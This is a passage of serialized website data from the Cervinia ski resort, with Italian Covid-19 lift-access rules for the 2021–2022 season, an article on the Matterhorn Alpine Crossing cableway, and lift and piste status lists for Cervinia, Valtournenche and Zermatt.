sciatori\u003C\u002Fb\u003E di età \u003Cstrong\u003Einferiore ai 6 anni\u003C\u002Fstrong\u003E.\u003Cbr \u002F\u003E\nNon presentarti agli impianti in caso di \u003Cstrong\u003Etemperatura corporea\u003C\u002Fstrong\u003E superiore a 37.5°.\u003C\u002Fp\u003E\n\u003Cp\u003EL’accesso agli impianti è  regolamentato dall'utilizzo del green pass. È pertanto obbligatorio acquistare il biglietto online. Gli \u003Cstrong\u003Eimpianti di risalita di CERVINO S.P.A.\u003C\u002Fstrong\u003E\u003Cstrong\u003E\u003Cbr \u002F\u003E\n\u003C\u002Fstrong\u003E\u003Cstrong\u003Esaranno attivi dalle 8:15\u003C\u002Fstrong\u003E, mentre la biglietteria avrà i seguenti orari: da \u003Cstrong\u003Elunedì a venerdì 8:00-16:30\u003C\u002Fstrong\u003E, \u003Cstrong\u003Esabato e domenica\u003C\u002Fstrong\u003E \u003Cstrong\u003E12:00-16:30\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPer informazioni e per acquistare il tuo skipass puoi andare al nostro \u003Ca href=\"https:\u002F\u002Fcervino.skiperformance.com\u002Fit\u002Finverno\u002Fnegozio#\u002Fit\u002Finverno\u002Facquista\"\u003Eonline shop \u003C\u002Fa\u003E\u003Cstrong\u003Eo consulta la pagina \u003C\u002Fstrong\u003E\u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Feventi\u002Faccesso-alle-biglietterie-e-acquisto-ticket-online\"\u003EAccesso alle biglietterie e acquisto ticket Online\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ECOMPORTAMENTI PRESSO I COMPRENSORI\u003Cbr \u002F\u003E\n\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ECerca di \u003Cstrong\u003Emantenere la distanza di sicurezza\u003C\u002Fstrong\u003E da tutti gli altri ospiti.\u003Cbr \u002F\u003E\nLa mascherina è obbligatoria durante tutta la permanenza nel comprensorio.\u003Cbr \u002F\u003E\nSe devi ritirare il biglietto acquistato online \u003Cstrong\u003Ecerca la cassa dedicata più vicina\u003C\u002Fstrong\u003E.\u003Cbr \u002F\u003E\nSegui le indicazioni per l’accesso alle piste: è un preciso obbligo dell’utente disporsi in \u003Cstrong\u003Efila ordinata e mantenere la distanza di almeno un metro\u003C\u002Fstrong\u003E nelle code e nelle pertinenze degli impianti.\u003C\u002Fp\u003E\n\u003Ch4\u003EIMPIANTI E PISTE DA SCI\u003C\u002Fh4\u003E\n\u003Cp\u003E\u003Cstrong\u003EGli impianti aperti,  viaggiano a pieno carico, mentre gli impianti ad ambienti chiusi (funivie, telecabine e seggiovie con cupola chiusa) trasportano il 80% della capienza del veicolo.\u003Cbr \u002F\u003E\n\u003C\u002Fstrong\u003E\u003Cstrong\u003EPer l'accesso agli impianti verrà richiesto a campione il green pass \u003Ca href=\"https:\u002F\u002Fwww.dgc.gov.it\u002Fweb\u002Ffaq.html#gpr\"\u003ERAFFORZATO dal 10\u002F01\u002F2022\u003C\u002Fa\u003E.\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\n\u003Cstrong\u003EL’accesso alle casse avverrà  dietro presentazione obbligatoria di green pass e documento in corso di validità\u003C\u002Fstrong\u003E, salvo che per i minori di 12 anni, e \u003Cstrong\u003Econ mascherina  ffp2\u003C\u002Fstrong\u003E indossata correttamente, a coprire bocca e naso, è un preciso obbligo dell’utente disporsi in \u003Cstrong\u003Efila ordinata e mantenere la distanza\u003C\u002Fstrong\u003E di almeno un metro nelle code e nelle pertinenze degli impianti (eventualmente hai uno strumento a tua disposizione, puoi misurarla con il bastoncino).\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EDal 1° gennaio 2022 entrerà in vigore il decreto legge n.40\u002F2021 \u003C\u002Fstrong\u003E \u003Cstrong\u003E:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003El’utilizzo del casco protettivo è \u003Cstrong\u003Eobbligatorio\u003C\u002Fstrong\u003E per tutti i minori di 18 anni.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003Ela copertura assicurativa per la responsabilità civile\u003C\u002Fstrong\u003E per danni o infortuni causati a terzi è \u003Cstrong\u003Eobbligatoria\u003C\u002Fstrong\u003E per tutti gli sciatori.\u003Cbr \u002F\u003E\nSe non sei già titolare di una polizza idonea, puoi acquistare l’assicurazione sci \u003Cstrong\u003ESnowcare\u003C\u002Fstrong\u003E che copre anche ulteriori polizze facoltative (i.e. rimborso spese mediche, soccorso in pista etc.) contestualmente al tuo skipass, con € 3,00 di supplemento, \u003Ca href=\"https:\u002F\u002Fwww.cervinia.it\u002Fassicurazione\" target=\"_blank\" rel=\"noopener\"\u003Ea questo indirizzo\u003C\u002Fa\u003E sono disponibili tutte le informazioni e le condizioni.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EPer i \u003Cstrong\u003Eristoranti sulle piste\u003C\u002Fstrong\u003E sono in vigore le stesse regole dei ristoranti nei centri urbani ed è quindi vivamente consigliata la prenotazione.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ESi ricorda alla clientela che in caso di ordinanze riguardanti la variazione dello stato di rischio Covid19 da parte delle autorità competenti, le regole per l'accesso agli impianti di risalita potranno subire delle variazioni:\u003Cbr \u002F\u003E\n\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\n\u003Cstrong\u003EIn zona arancione\u003C\u002Fstrong\u003E – Impianti a numero contingentato e obbligo green pass rafforzato\u003Cbr \u002F\u003E\n\u003Cstrong\u003EIn zona rossa\u003C\u002Fstrong\u003E – Chiusura impianti\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cem\u003EPer ulteriori informazioni riguardanti la Certificazione verde \u003Cstrong\u003ECovid-19 base e rafforzata\u003C\u002Fstrong\u003E ti invitiamo a consultare le \u003Ca href=\"https:\u002F\u002Fwww.dgc.gov.it\u002Fweb\u002Ffaq.html\"\u003EFaq\u003C\u002Fa\u003E sul sito di Palazzo Chigi.\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EVi consigliamo prima di recarvi agli impianti o di acquistare lo skipass  di consultare il sito: \u003Ca href=\"https:\u002F\u002Fwww.salute.gov.it\u002Fportale\u002Fnuovocoronavirus\u002FdettaglioContenutiNuovoCoronavirus.jsp?id=5351&amp;area=nuovoCoronavirus&amp;menu=vuoto\"\u003ECovid-19 - Situazione in Italia\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Ch4\u003EPER GLI STRANIERI\u003C\u002Fh4\u003E\n\u003Cp\u003EPer conoscere le disposizioni relative agli spostamenti dal tuo paese consulta il sito \u003Ca href=\"https:\u002F\u002Fwww.salute.gov.it\u002Fportale\u002Fnuovocoronavirus\u002FdettaglioContenutiNuovoCoronavirus.jsp?lingua=english&amp;id=5412&amp;area=nuovoCoronavirus&amp;menu=vuoto\"\u003EPortale Nuovo Coronavirus\u003C\u002Fa\u003E e compila il \u003Ca href=\"https:\u002F\u002Finfocovid.viaggiaresicuri.it\u002Freturningtoitaly.html\"\u003Equestionario Viaggiare Sicuri\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\nRegole anticovid\u003Ca href=\"https:\u002F\u002Fwww.matterhornparadise.ch\u002Fit\u002FAttualita\u002FCoronavirus-piano-di-protezione\"\u003E comprensorio Zermatt Bergbahnen AG\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\nRegole \u003Ca href=\"https:\u002F\u002Fwww.bag.admin.ch\u002Fbag\u002Fit\u002Fhome\u002Fkrankheiten\u002Fausbrueche-epidemien-pandemien\u002Faktuelle-ausbrueche-epidemien\u002Fnovel-cov\u002Fempfehlungen-fuer-reisende\u002Fquarantaene-einreisende.html\"\u003ECoronavirus: entrata in Svizzera \u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ELe indicazioni contenute in questo documento, potranno subire delle variazioni in base ai protocolli e ai decreti che verranno emessi dalle autorità competenti in base all'evoluzione della pandemia Covid-19.\u003C\u002Fp\u003E\n",date:bx,hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fmeteo-bg.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fmeteo-bg-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fmeteo-bg-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fmeteo-bg-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fmeteo-bg-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fmeteo-bg-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fmeteo-bg-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Progetto Matterhorn Alpine Crossing, la visione diventa realtà",slug:"progetto-alpine-x-la-visione-diventa-realta",excerpt:"Dalla primavera 2022 i turisti potranno viaggiare per la prima volta da Breuil-Cervinia (ITA) a Zermatt (SUI) o viceversa senza sci [&hellip;]",content:"\u003Cp\u003E\u003C!-- wp:paragraph --\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EDalla primavera 2022 i turisti potranno viaggiare per la prima volta da Breuil-Cervinia (ITA) a Zermatt (SUI) o viceversa \u003Cstrong\u003Esenza sci\u003C\u002Fstrong\u003E e soprattutto senza auto!\u003C\u002Fp\u003E\n\u003Cp\u003EIl collegamento in funivia Plateau Rosà - Piccolo Cervino realizza un sogno pionieristico: il tour del Cervino accessibile, durante il quale ammirare la più celebre piramide granitica al mondo, senza fatica! Si tratta di un progetto funiviario futuristico, con un moderno impianto trifune, che rafforzerà ulteriormente la posizione del \u003Cstrong\u003ECervino-Matterhorn Ski Paradise\u003C\u002Fstrong\u003E come straordinaria destinazione alpina in tutte le stagioni. Con questo progetto, \u003Cstrong\u003Ela più alta traversata delle Alpi in funivia\u003C\u002Fstrong\u003E, ci aspettiamo un’ulteriore crescita sia del nostro comprensorio sciistico, sia del turismo escursionistico. Il tragitto panoramico complessivo, della \u003Cstrong\u003Edurata di un’ora e mezza \u003C\u002Fstrong\u003Edall’Italia alla Svizzera o viceversa, con oltre 4’000 metri di dislivello sarà il collegamento in funivia con il maggiore dislivello in Europa.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003C!-- \u002Fwp:paragraph --\u003E\u003C\u002Fp\u003E\n",date:"20\u002F09\u002F2021",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpinX-hero@2x.jpg",2012,1238,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpinX-hero@2x-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpinX-hero@2x-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpinX-hero@2x-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpinX-hero@2x-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpinX-hero@2x-1024x630.jpg",e,630,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpinX-hero@2x-300x185.jpg",f,gk,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-2.jpg",p,1462,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-2-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-2-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-2-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-2-1024x585.jpg",e,585,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-2-300x171.jpg",f,171,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-video.jpg",p,1417,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-video-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-video-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-video-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-video-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-video-1024x567.jpg",e,567,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-video-300x166.jpg",f,166,a]},video_id:"https:\u002F\u002Fyoutu.be\u002FCCfShHHIKys"}],links:[{title:"scarica la brochure",description:c,link_type:U,url:"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FPieghevole_AlpineX_2021.pdf"}],sidebar_title:"widget utile",sidebar:[{icon:av,content_type:bo,text:"+39 0166 948660"},{icon:X,content_type:X,text:"info@projectalpinex.com"}]}],promoAPI:[],taxAPI:[],impianti:{SECTEUR:[{"@attributes":{nom:" VALTOURNENCHE"},REMONTEE:[{"@attributes":{nom:"VALTOURNENCHE",etat:l,type:Q,msg:c,attente:n}},{"@attributes":{nom:bY,etat:l,type:L,msg:c,attente:n}},{"@attributes":{nom:b_,etat:l,type:M,msg:c,attente:n}},{"@attributes":{nom:aM,etat:l,type:M,msg:c,attente:n}},{"@attributes":{nom:cf,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:cc,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:b$,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:cg,etat:l,type:R,msg:c,attente:n}},{"@attributes":{nom:ce,etat:l,type:R,msg:c,attente:n}},{"@attributes":{nom:aN,etat:l,type:R,msg:c,attente:n}}],PISTE:[{"@attributes":{nom:"10 Du Col",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"11 Gran Sometta",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"14 Tunnel",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"18 Parco Giochi",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"2 Campetto",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"4 Motta",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"7 100 Fontaine",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"9 Baracon",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"1 Reine Blanche Alta",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"1 Reine Blanche Bassa",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"1 Reine Blanche Media",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"12 Gran Lago",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"15 E Noussan",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"1A Chateau",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"5 Canestrini",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"6 Canalino",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"8Bis Salette",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}}]},{"@attributes":{nom:" ZERMATT"},REMONTEE:[{"@attributes":{nom:"Trockener steg - Klein Matterhorn",etat:l,type:Q,msg:c,attente:n}},{"@attributes":{nom:"ZERMATT",etat:l,type:Q,msg:c,attente:n}},{"@attributes":{nom:cv,etat:l,type:L,msg:c,attente:n}},{"@attributes":{nom:cx,etat:l,type:L,msg:c,attente:n}},{"@attributes":{nom:cy,etat:l,type:L,msg:c,attente:n}},{"@attributes":{nom:cz,etat:l,type:L,msg:c,attente:n}},{"@attributes":{nom:cw,etat:l,type:L,msg:c,attente:n}},{"@attributes":{nom:cu,etat:l,type:M,msg:c,attente:n}},{"@attributes":{nom:cA,etat:l,type:M,msg:c,attente:n}}],PISTE:[{"@attributes":{nom:"88 Testa 2",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"50 Blatten",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"51 Weisse Perle",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"52 Stafelalp",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"53 Oberer Tiefbach",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"57 Aroleid",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"61 Skiweg",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"63 Sandiger-Boden",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"64 Garten",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"65 Rennstrecke",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"66 Theodulsee",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"70 Schusspiste",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"71 Theodulgletscher",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"72 Furggsattel",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"73 Gandegg",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"80 Testa Grigia",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"81 Fiererpiste",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"83 Plateau-Rosa",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"84 Ventina Gletscher",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"85 Matter Gletscher Paradise",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"54 Hornli",etat:l,type:q,niveau:N,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"62 Furgg-Furi",etat:l,type:q,niveau:N,msg:c,entretien_txt:c,entretien_num:n}}]},{"@attributes":{nom:"CERVINIA IMPIANTI"},REMONTEE:[{"@attributes":{nom:"CERVINIA",etat:l,type:Q,msg:c,attente:n}},{"@attributes":{nom:bE,etat:l,type:Q,msg:c,attente:n}},{"@attributes":{nom:bD,etat:l,type:Q,msg:c,attente:n}},{"@attributes":{nom:bH,etat:l,type:L,msg:c,attente:n}},{"@attributes":{nom:bG,etat:l,type:L,msg:c,attente:n}},{"@attributes":{nom:bL,etat:l,type:M,msg:c,attente:n}},{"@attributes":{nom:bT,etat:l,type:M,msg:c,attente:n}},{"@attributes":{nom:bK,etat:l,type:M,msg:c,attente:n}},{"@attributes":{nom:bR,etat:l,type:M,msg:c,attente:n}},{"@attributes":{nom:bI,etat:l,type:M,msg:c,attente:n}},{"@attributes":{nom:bU,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:bW,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:bO,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:bV,etat:l,type:"TK",msg:c,attente:n}},{"@attributes":{nom:bS,etat:l,type:R,msg:c,attente:n}},{"@attributes":{nom:bM,etat:l,type:R,msg:c,attente:n}}]},{"@attributes":{nom:"CERVINIA PISTE"},PISTE:[{"@attributes":{nom:"10 Alpe Giomein 2",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"14 Baby Cretaz",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"2 Cretaz",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"26 Rocce Nere 1",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"4 Plan Torrette",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"5 Alta",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"5 Bassa",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"5 Plan Maison-Cervinia",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"6 Bassa",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"6 Plan Maison",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"8 Baby La Vielle 1",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"8Bis Baby La Vielle 2",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"11 Gran roc-Pre de veau",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"13 Ventina Cielo Alto",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"16 Cielo Alto-Cervinia",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"16Bis Cielo Alto-Cervinia",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"24 Pancheron",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"29 Rocce Bianche",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"29Bis Alpe Giomein 1 Alta",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"29Bis Alpe Giomein 1 Bassa",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"3 Plan Torrette-Pre De Veau",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"3.0 Pre de Veau-Pirovano",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"3.00 Pirovano-Cervinia",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"34 Raccordo Cielo Alto-Bardoney",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"35 Ventina-Colle Cime Bianche",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"36 Gran Sometta 1",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"37 Gran Sometta 3",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"38 Gran Sometta 2",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"39 Gaspard",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"3Bis Falliniere",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"46 Bontadini 2",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"47 Fornet 2",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"6 Plateau Rosa-Bontadini",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"6.0 Fornet 1",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"6Bis Bassa",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"6Bis Teodulo-Plan Maison",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"7 Ventina Ghiacciaio",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"7.0 Ventina Goillet",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"7.00 Ventina Bardoney",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"21 Cielo Alto 1",etat:l,type:q,niveau:N,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"22 Cielo Alto 2",etat:l,type:q,niveau:N,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"5Bis Vallone",etat:l,type:q,niveau:N,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"62 Gran Roc",etat:l,type:q,niveau:N,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"70 Snowpark",etat:l,type:"S",niveau:c,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"Percorso Battuto Cime Biance Laghi",etat:l,type:hz,niveau:c,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"Percorso Battuto Fornet",etat:l,type:hz,niveau:c,msg:c,entretien_txt:c,entretien_num:n}}]},{"@attributes":{nom:hA},REMONTEE:[{"@attributes":{nom:hA,etat:l,type:Q,msg:c,attente:n}},{"@attributes":{nom:ck,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:ch,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:cj,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:cl,etat:l,type:R,msg:c,attente:n}}],PISTE:[{"@attributes":{nom:"3 Baby Lago",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"4 Charavellessaz",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"1 Libera",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"2 Fontanafredda",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"5 Assetaz",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}}]},{"@attributes":{nom:"COLLEGAMENTI  CERVINIA"},Liaison:{"@attributes":{nom:"Valtournenche via Goillet ",etat:l,type:c,msg:c}}},{"@attributes":{nom:"COLLEGAMENTI ZERMATT"},Liaison:[{"@attributes":{nom:"Da Cervinia via Colle del Teodulo",etat:l,type:c,msg:c}},{"@attributes":{nom:"Da Cervinia via Plateau Rosa",etat:l,type:c,msg:c}},{"@attributes":{nom:"Da Cime Bianche 